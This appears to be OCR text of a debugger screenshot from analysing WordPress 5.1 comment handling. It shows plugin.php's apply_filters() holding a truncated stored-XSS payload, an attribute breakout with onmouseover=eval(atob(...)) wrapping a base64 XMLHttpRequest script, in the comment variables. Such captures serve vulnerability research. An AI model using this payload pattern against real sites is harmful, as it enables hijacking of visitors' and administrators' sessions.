 wordpress5.1 - [C:\Users\19807\Desktop\wordpress5.1] - ...\wp-includes\plugin.php - PhpStorm 2017.2.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
wordpress5.1 wp-includes plugin.php
wordpress
Project
comment.php wp-comments-post.php kses.php class-wp-hook.php plugin.php formatting.php
wordpress5.1 C:\Users\19807\Deskto
wp-admin
wp-content
wp-includes
blocks
certificates
css
customize
fonts
ID3
images
IXR
js
pomo
random_compat
Requests
rest-api
SimplePie
Text
theme-compat
widgets
admin-bar.php
193 }
194 return $value;
195 }
196
197 if ( ! isset( $wp_filter['all'] ) ) {
198 $wp_current_filter[] = $tag; $wp_current_filter: {"pre_comment_content"}[1]
199 }
200
201 if ( empty( $args ) ) {
202 $args = func_get_args();
203 }
204
205 // don't pass the tag name to WP_Hook
206 array_shift( $args );
207
208 $filtered = $wp_filter[ $tag ]->apply_filters( $value, $args ); $args: {"<a title=\'XSS\" onmouseover=eval(atob(\"dmFyIHhtbGh0dHAgPSBuZXcg
209
210 array_pop( $wp_current_filter );
211
212 return $filtered;
213 }
apply_filters()
Debug wordpress
Debugger Console
Frame Variables
$args = {array} [1]
$tag = "pre_comment_content"
$value = "<a title=\'XSS\" onmouseover=eval(atob(\"dmFyIHhtbGh0dHAgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTt2YXIgbm9uY2UgPSAiIjt4bWxodHRwLm9ucmVhZHlzdGF0ZWNoY... View
$wp_current_filter = {array} [1]
$wp_filter = {array} [302]
$_COOKIE = {array} [6]
$_POST = {array} [5]
$_REQUEST = {array} [5]
$_SERVER = {array} [36]
$GLOBALS = {array} [107]
Constants
plugin.
comme
comme
comme
wp-cor
WordPress Support: Looks like it's WordPress plugin. Enable WordPress support? Do not ask again. (today 18:54)
205:42 LF UTF-8 1